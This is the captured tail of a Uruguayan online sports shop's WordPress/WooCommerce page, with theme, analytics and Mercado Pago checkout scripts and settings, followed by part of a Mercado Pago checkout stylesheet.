        $('.variations_form').each(function(){
            var $form = $(this);

            $form.find('select').each(function(){
                var $select = $(this);
                var attr_name = $select.data('attribute_name');
                if (!$select.hasClass('swatch-select')) {
                    $select.addClass('swatch-select');
                    
                    var $container = $('<div class="swatch-buttons"></div>');
                    $select.find('option').each(function(){
                        var value = $(this).val();
                        var text = $(this).text();
                        if(value) {
                            var $btn = $('<span class="swatch-button"></span>').text(text).attr('data-value', value);
                            $container.append($btn);
                        }
                    });

                    $select.before($container);

                    $container.on('click', '.swatch-button', function(){
                        var $btn = $(this);
                        $btn.siblings().removeClass('selected');
                        $btn.addClass('selected');

                        $select.val($btn.data('value')).trigger('change');
                    });
                }
            });
        });
    });
    </script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Buscar">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://salernosdeportes.com/">
		<label for="search-modal-input" class="screen-reader-text">Buscar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
			<button aria-label="Buscar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
		<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.3" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.3" id="generate-offside-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WZWHBM2GW1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" id="swiper-js-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/spectra-block-positioning.min.js?ver=2.19.17" id="uagb-block-positioning-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wc_mercadopago_woocommerce_scripts-js-extra">
var wc_mercadopago_woocommerce_scripts_params = {"site_id":"MLU","cust_id":"808903757","theme":"generatepress-child-alotrend","plugin_version":"8.7.1","platform_version":"10.4.3"};
var wc_mercadopago_woocommerce_scripts_params = {"site_id":"MLU","cust_id":"808903757","theme":"generatepress-child-alotrend","plugin_version":"8.7.1","platform_version":"10.4.3"};
var wc_mercadopago_woocommerce_scripts_params = {"site_id":"MLU","cust_id":"808903757","theme":"generatepress-child-alotrend","plugin_version":"8.7.1","platform_version":"10.4.3"};
//# sourceURL=wc_mercadopago_woocommerce_scripts-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/scripts/mp-behavior-tracking.min.js?ver=8.7.1" id="wc_mercadopago_woocommerce_scripts-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/mp-checkout-error-dispatcher.min.js?ver=8.7.1" id="wc_mercadopago_checkout_error_dispatcher-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/mp-checkout-fields-dispatcher.min.js?ver=8.7.1" id="wc_mercadopago_checkout_fields_dispatcher-js"></script>
<script id="wc_mercadopago_checkout_session_data_register-js-extra">
var wc_mercadopago_checkout_session_data_register_params = {"public_key":"APP_USR-8f4e9f01-08b7-4777-b4bd-26893169a7cd","locale":"es-AR"};
var wc_mercadopago_checkout_session_data_register_params = {"public_key":"APP_USR-8f4e9f01-08b7-4777-b4bd-26893169a7cd","locale":"es-AR"};
//# sourceURL=wc_mercadopago_checkout_session_data_register-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/mp-checkout-session-data-register.min.js?ver=8.7.1" id="wc_mercadopago_checkout_session_data_register-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/mp-plugins-components.min.js?ver=8.7.1" id="wc_mercadopago_checkout_components-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/mp-checkout-update.min.js?ver=8.7.1" id="wc_mercadopago_checkout_update-js"></script>
<script id="wc_mercadopago_checkout_metrics-js-extra">
var wc_mercadopago_checkout_metrics_params = {"theme":"generatepress-child-alotrend","location":"/checkout","plugin_version":"8.7.1","platform_version":"10.4.3","site_id":"MLU","currency":"UYU"};
var wc_mercadopago_checkout_metrics_params = {"theme":"generatepress-child-alotrend","location":"/checkout","plugin_version":"8.7.1","platform_version":"10.4.3","site_id":"MLU","currency":"UYU"};
//# sourceURL=wc_mercadopago_checkout_metrics-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/mp-checkout-metrics.min.js?ver=8.7.1" id="wc_mercadopago_checkout_metrics-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/session.min.js?ver=8.7.1" id="wc_mercadopago_security_session-js"></script>
<script src="https://sdk.mercadopago.com/js/v2?ver=8.7.1" id="wc_mercadopago_sdk-js"></script>
<script id="wc_mercadopago_custom_card_form-js-extra">
var wc_mercadopago_custom_card_form_params = {"security_code_placeholder_text_3_digits":"Ej.: 123"};
//# sourceURL=wc_mercadopago_custom_card_form-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/entities/card-form.min.js?ver=8.7.1" id="wc_mercadopago_custom_card_form-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/entities/three-ds-handler.min.js?ver=8.7.1" id="wc_mercadopago_custom_three_ds_handler-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/entities/event-handler.min.js?ver=8.7.1" id="wc_mercadopago_custom_event_handler-js"></script>
<script id="wc_mercadopago_custom_page-js-extra">
var wc_mercadopago_custom_page_params = {"security_code_placeholder_text_3_digits":"Ej.: 123","security_code_placeholder_text_4_digits":"Ej.: 1234","security_code_tooltip_text_3_digits":"Es un n\u00famero de 3 d\u00edgitos. Lo encuentras al dorso de tu tarjeta o en la app de tu banco o billetera.","security_code_tooltip_text_4_digits":"Es un n\u00famero de 4 d\u00edgitos. Lo encuentras al frente de tu tarjeta o en la app de tu banco o billetera."};
//# sourceURL=wc_mercadopago_custom_page-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/mp-custom-page.min.js?ver=8.7.1" id="wc_mercadopago_custom_page-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/mp-custom-elements.min.js?ver=8.7.1" id="wc_mercadopago_custom_elements-js"></script>
<script id="wc_mercadopago_custom_checkout-js-extra">
var wc_mercadopago_custom_checkout_params = {"public_key":"APP_USR-8f4e9f01-08b7-4777-b4bd-26893169a7cd","locale":"es-AR","intl":"es-UY","site_id":"MLU","currency":"UYU","currency_code":"UYU","theme":"generatepress-child-alotrend","location":"/checkout","plugin_version":"8.7.1","platform_version":"10.4.3","placeholders":{"issuer":"Banco","installments":"Selecciona una opci\u00f3n","cardExpirationDate":"mm/aa","cardholderName":"Ej.: Mar\u00eda L\u00f3pez"},"input_title":{"installments":"Cuotas"},"input_helper_message":{"cardNumber":{"invalid_type":"N\u00famero de tarjeta obligatorio","invalid_length":"N\u00famero de tarjeta inv\u00e1lido"},"cardholderName":{"221":"Nombre del titular obligatorio","316":"Nombre del titular inv\u00e1lido"},"expirationDate":{"invalid_type":"Fecha de vencimiento inv\u00e1lido","invalid_length":"Fecha de vencimiento obligatorio","invalid_value":"Fecha de vencimiento inv\u00e1lido"},"securityCode":{"invalid_type":"Completa este campo.","invalid_length":"Ingresa el c\u00f3digo completo."},"installments":{"required":"Selecciona una opci\u00f3n.","interest_free_option_text":"sin inter\u00e9s","bank_interest_hint_text":"Si hay intereses, los aplicar\u00e1 y cobrar\u00e1 tu banco."}},"threeDsText":{"title_loading":"Te estamos llevando a validar la tarjeta","title_loading2":"con tu banco","text_loading":"Necesitamos confirmar que eres titular de la tarjeta.","title_loading_response":"Estamos recibiendo la respuesta de tu banco","title_frame":"Completa la validaci\u00f3n del banco para aprobar tu pago","tooltip_frame":"Mant\u00e9n abierta esta pantalla. Si la cierras, no podr\u00e1s retomar la validaci\u00f3n.","message_close":"\u003Cb\u003EPor motivos de seguridad, tu pago fue rechazado\u003C/b\u003E\u003Cbr\u003ETe recomendamos pagar con el medio de pago y dispositivo que sueles usar para compras online."},"error_messages":{"default":"Hubo un error, recomendamos intentar nuevamente o pagar con otro medio de pago.","installments":{"invalid amount":"Este valor no permite pagos con tarjeta de cr\u00e9dito, recomendamos pagar con otro medio de pago o cambiar el contenido de tu carrito."}}};
//# sourceURL=wc_mercadopago_custom_checkout-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/mp-custom-checkout.min.js?ver=8.7.1" id="wc_mercadopago_custom_checkout-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/super-token/entities/debounce.min.js?ver=8.7.1" id="wc_mercadopago_supertoken_debounce-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/super-token/entities/email-listener.min.js?ver=8.7.1" id="wc_mercadopago_supertoken_email_listener-js"></script>
<script id="wc_mercadopago_supertoken_metrics-js-extra">
var wc_mercadopago_supertoken_metrics_params = {"plugin_version":"8.7.1","platform_version":"10.4.3","site_id":"MLU","location":"/checkout","theme":"generatepress-child-alotrend","cust_id":"808903757"};
//# sourceURL=wc_mercadopago_supertoken_metrics-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/super-token/entities/super-token-metrics.min.js?ver=8.7.1" id="wc_mercadopago_supertoken_metrics-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/super-token/triggers/mp-super-token-trigger-fields-strategy.min.js?ver=8.7.1" id="wc_mercadopago_supertoken_trigger_fields_strategy-js"></script>
<script id="wc_mercadopago_supertoken_trigger_handler-js-extra">
var wc_mercadopago_supertoken_trigger_handler_params = {"current_user_email":"","wallet_button_enabled":"1"};
//# sourceURL=wc_mercadopago_supertoken_trigger_handler-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/super-token/entities/super-token-trigger-handler.min.js?ver=8.7.1" id="wc_mercadopago_supertoken_trigger_handler-js"></script>
<script id="wc_mercadopago_supertoken_payment_methods-js-extra">
var wc_mercadopago_supertoken_payment_methods_params = {"yellow_wallet_path":"https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/images/icons/icon-yellow-wallet.png?ver=8.7.1","yellow_money_path":"https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/images/icons/icon-yellow-money.png?ver=8.7.1","white_card_path":"https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/images/icons/icon-white-card.png?ver=8.7.1","new_mp_logo_path":"https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/images/logos/new-mp-logo.png?ver=8.7.1","payment_methods_order":"cards_first","payment_methods_thumbnails":{"amex":"https://http2.mlstatic.com/storage/cpp/static-files/1b12e0ad-715d-4a5b-a84b-6eb429082097.png","debmaster":"https://http2.mlstatic.com/storage/cpp/static-files/bcc0b55b-a651-43f0-a000-f5424a9aef98.png","visa":"https://http2.mlstatic.com/storage/cpp/static-files/e16e4f2c-8f19-495a-b24e-0cfaf37aea5a.png","oca":"https://http2.mlstatic.com/storage/cpp/static-files/1bf6cf24-cefb-4454-a79d-01149977df4a.png","diners":"https://http2.mlstatic.com/storage/cpp/static-files/fd5d0791-68e7-4632-8972-259b2c4d096a.png","lider":"https://http2.mlstatic.com/storage/cpp/static-files/57f34793-c3d2-46ba-bc95-34c5f0abbffd.png","debvisa":"https://http2.mlstatic.com/storage/cpp/static-files/e16e4f2c-8f19-495a-b24e-0cfaf37aea5a.png","master":"https://http2.mlstatic.com/storage/cpp/static-files/bcc0b55b-a651-43f0-a000-f5424a9aef98.png","abitab":"https://http2.mlstatic.com/storage/cpp/static-files/2f05e80f-c8b9-4bb7-b915-b29c5dd5c66b.png","redpagos":"https://http2.mlstatic.com/storage/cpp/static-files/c1577f4a-1550-4863-88e7-c874551855e8.png","account_money":"https://http2.mlstatic.com/storage/cpp/static-files/17f0d54a-7ac5-4a81-8588-2436b9865102.png"},"intl":"es-UY","site_id":"MLU","currency":"UYU","payment_methods_list_text":"Medios de pago guardados","last_digits_text":"terminada en","new_card_text":"Nueva tarjeta","account_money_text":"Dinero disponible en Mercado\u00a0Pago","account_money_wallet_with_investment_text":"Saldo en Mercado Pago Wallet + Generando ganancias en GBM","account_money_wallet_text":"Saldo en Mercado Pago Wallet","account_money_investment_text":"Saldo generando ganancias en GBM a trav\u00e9s de Mercado Pago","account_money_available_text":"Dinero disponible en Mercado Pago","interest_free_part_one_text":"Hasta","interest_free_part_two_text":"cuotas sin inter\u00e9s","interest_free_option_text":"sin inter\u00e9s","security_code_input_title_text":"C\u00f3digo de seguridad","security_code_placeholder_text_3_digits":"Ej.: 123","security_code_placeholder_text_4_digits":"Ej.: 1234","security_code_tooltip_text_3_digits":"Es un n\u00famero de 3 d\u00edgitos. Lo encuentras al dorso de tu tarjeta o en la app de tu banco o billetera.","security_code_tooltip_text_4_digits":"Es un n\u00famero de 4 d\u00edgitos. Lo encuentras al frente de tu tarjeta o en la app de tu banco o billetera.","security_code_error_message_text":"C\u00f3digo de seguridad obligatorio","input_title":{"installments":"Cuotas"},"placeholders":{"issuer":"Banco","installments":"Selecciona una opci\u00f3n","cardExpirationDate":"mm/aa"},"input_helper_message":{"installments":{"required":"Selecciona una opci\u00f3n.","interest_free_option_text":"sin inter\u00e9s","bank_interest_hint_text":"Si hay intereses, los aplicar\u00e1 y cobrar\u00e1 tu banco."},"securityCode":{"invalid_type":"Completa este campo.","invalid_length":"Ingresa el c\u00f3digo completo."}},"mercado_pago_card_name":"Tarjeta Prepaga Mercado Pago","consumer_credits_due_date":"La primera cuota \u003Cb\u003Evence el\u003C/b\u003E","months_abbreviated":{"jan":"ene","feb":"feb","mar":"mar","apr":"abr","may":"may","jun":"jun","jul":"jul","aug":"ago","sep":"sept","oct":"oct","nov":"nov","dec":"dic"},"mlb_installment_debit_auto_text":"El pago de las cuotas se realizar\u00e1 por d\u00e9bito autom\u00e1tico en tu cuenta de Mercado Pago. Aseg\u00farate de tener dinero disponible en la fecha de vencimiento.","interest_rate_mlb_text":"Tasa de inter\u00e9s","effective_total_cost_mlb_text":"Costo efectivo total","iof_mlb_text":"IOF","borrowed_amount_mlb_text":"Total prestado","per_month":"a.m. y","per_year":"a.a","cat_mlm_text":"CAT","no_iva_text":"sin IVA","tna_mlm_text":"Tasa de inter\u00e9s anual","system_amortization_mlm_text":"Sistema de amortizaci\u00f3n franc\u00e9s con mensualidad final fija","cftea_mla_text":"CFTEA","tna_mla_text":"TNA","tea_mla_text":"TEA","fixed_rate_text":"Tasa fija","mercadopago_privacy_policy":"Conoc\u00e9\u00a0\u003Ca href=\"https://www.mercadopago.com.uy/privacidad\" target=\"_blank\"\u003Ec\u00f3mo cuidamos tu privacidad\u003C/a\u003E."};
//# sourceURL=wc_mercadopago_supertoken_payment_methods-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/super-token/entities/super-token-payment-methods.min.js?ver=8.7.1" id="wc_mercadopago_supertoken_payment_methods-js"></script>
<script id="wc_mercadopago_supertoken_authenticator-js-extra">
var wc_mercadopago_supertoken_authenticator_params = {"platform_id":"bo2hnr2ic4p001kbgpt0"};
//# sourceURL=wc_mercadopago_supertoken_authenticator-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/super-token/entities/super-token-authenticator.min.js?ver=8.7.1" id="wc_mercadopago_supertoken_authenticator-js"></script>
<script id="wc_mercadopago_supertoken-js-extra">
var wc_mercadopago_supertoken_params = {"public_key":"APP_USR-8f4e9f01-08b7-4777-b4bd-26893169a7cd"};
//# sourceURL=wc_mercadopago_supertoken-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/super-token/mp-super-token.min.js?ver=8.7.1" id="wc_mercadopago_supertoken-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/ticket/mp-ticket-page.min.js?ver=8.7.1" id="wc_mercadopago_ticket_page-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/ticket/mp-ticket-elements.min.js?ver=8.7.1" id="wc_mercadopago_ticket_elements-js"></script>
<script id="wc_mercadopago_ticket_checkout-js-extra">
var wc_mercadopago_ticket_checkout_params = {"site_id":"MLU","error_messages":{"postalcode_error_empty":"Completa este campo.","postalcode_error_partial":"Ingresa el CEP completo.","postalcode_error_invalid":"Ingresa un CEP v\u00e1lido.","state_error_unselected":"Selecciona una opci\u00f3n.","city_error_empty":"Completa este campo.","city_error_invalid":"Ingresa el nombre completo de la ciudad.","neighborhood_error_empty":"Completa este campo.","neighborhood_error_invalid":"Ingresa el nombre completo del barrio.","address_error_empty":"Completa este campo.","address_error_invalid":"Ingresa la direcci\u00f3n completa.","number_error_empty":"Completa este campo.","number_error_invalid":"Ingresa un n\u00famero v\u00e1lido."}};
//# sourceURL=wc_mercadopago_ticket_checkout-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/ticket/mp-ticket-checkout.min.js?ver=8.7.1" id="wc_mercadopago_ticket_checkout-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://salernosdeportes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":""};
//# sourceURL=generate-woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.3" id="generate-woocommerce-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"UYU","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://salernosdeportes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://salernosdeportes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/css/checkouts/super-token/super-token-payment-methods.min.css?ver=8.7.1
body_size: 1620
content:
.mp-super-token-payment-methods-list{display:flex;flex-direction:column;gap:8px;padding:16px!important;background-color:#f9f9f9!important;width:100%!important;position:relative!important;z-index:1000!important}.payment_box.mp-super-token-payment-methods-list{background-color:#f9f9f9!important}.mp-super-token-payment-methods-list .mp-checkout-custom-container{background-color:#f9f9f9!important}.mp-super-token-payment-methods-list input:focus::-webkit-input-placeholder{transition:none!important;opacity:0!important}.mp-box-shadow-none{box-shadow:none!important}.mp-super-token-payment-methods-list span{font-family:"Proxima Nova",-apple-system,"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif!important;font-weight:400;font-size:14px;line-height:18px;letter-spacing:0!important;color:#000000E5}.mp-super-token-payment-methods-list::before{border:none!important;display:none!important}.mp-super-token-payment-method{display:flex;flex-direction:column;justify-content:space-between;border-radius:8px;padding:12px;cursor:pointer;user-select:none;background-color:#fff;border:1px solid #e5e5e5;margin:0!important}.mp-super-token-payment-method__selected{border:2px solid #3483fa!important}.mp-super-token-payment-method__selected span:not(.mp-checkout-custom-security-code-tooltip):not(.andes-dropdown__selected-text){font-weight:600!important}.mp-super-token-payment-method__accordion-header{display:flex;flex-direction:row;align-items:center;height:48px;padding:12px!important;background-color:#fff;border:1px solid #e5e5e5;border-radius:8px;gap:12px}.mp-super-token-payment-method__selected .mp-super-token-payment-method__accordion-header{border:none!important;box-shadow:none!important;height:auto}.mp-super-token-payment-method__accordion-header:active,.mp-super-token-payment-method__accordion-header:focus{border:none!important;box-shadow:none!important;outline:0!important}.mp-super-token-payment-method:active,.mp-super-token-payment-method:focus{box-shadow:none!important;outline:0!important}.mp-super-token-payment-method__accordion-header img{width:32px;height:24px}.mp-super-token-payment-method__last-four-digits{font-weight:600!important;text-align:right;width:max-content;white-space:nowrap}.mp-super-token-payment-method__accordion{width:100%;border-radius:5px;display:flex;flex-direction:column-reverse;cursor:pointer;user-select:none;height:48px;margin-top:2px!important;transition:height .3s ease-in-out}.mp-super-token-payment-method__thumbnail{min-width:32px!important;height:24px!important;display:flex!important;justify-content:center!important;align-items:center!important;border-radius:8px!important;margin:0!important}.mp-super-token-payment-method__thumbnail img{width:100%!important;height:100%!important;object-fit:cover!important}.mp-super-token-payment-method__accordion>.mp-checkout-custom-container{border-radius:5px;padding-top:20px!important;margin-top:0!important;padding-bottom:12px!important;margin-bottom:0!important}.mp-super-token-payment-method__accordion-title{user-select:none}.mp-super-token-payment-method__accordion-content{display:none!important;opacity:0;transform:translateY(-10px);transition:opacity .3s ease-in-out,transform .3s ease-in-out}.mp-super-token-payment-method__content-title{display:flex;flex-direction:row;gap:4px;width:100%;justify-content:space-between}.mp-super-token-payment-method__accordion-content--open{display:block!important;opacity:1;transform:translateY(0)}.mp-super-token-payment-method__content{display:flex;flex-direction:column;justify-content:center;gap:4px;width:100%}.mp-super-token-payment-method__title{text-overflow:ellipsis;overflow:hidden}.mp-super-token-payment-method__value-prop{display:flex;align-items:center;color:#00a650!important;font-weight:600!important;font-size:10px!important;border-radius:8px;background-color:#00a6501a;height:16px!important;padding:0 6px;width:min-content!important;max-width:100%!important;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.mp-box-shadow-none{box-shadow:none!important}.mp-super-token-payment-method__header{display:flex;justify-content:space-between;align-items:center;gap:10px;width:100%;display:flex!important;gap:12px!important;align-items:center!important;width:100%!important;container-type:inline-size;container-name:mp-super-token-payment-method-header}.mp-super-token-payment-method__details{display:flex;flex-direction:column;opacity:1;max-height:1000px;overflow:visible;transition:opacity .3s ease-in-out,max-height .3s ease-in-out;padding-top:12px!important}.mp-super-token-hide{opacity:0!important;max-height:0!important;overflow:hidden!important;transition:opacity .3s ease-in-out,max-height .3s ease-in-out;padding-top:0!important}.mp-super-token-security-code-container{position:relative!important}.mp-super-token-security-code-input{background:#fff!important;border:1px solid #bfbfbf!important;border-radius:6px!important;color:#222!important;font-family:Proxima Nova,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica 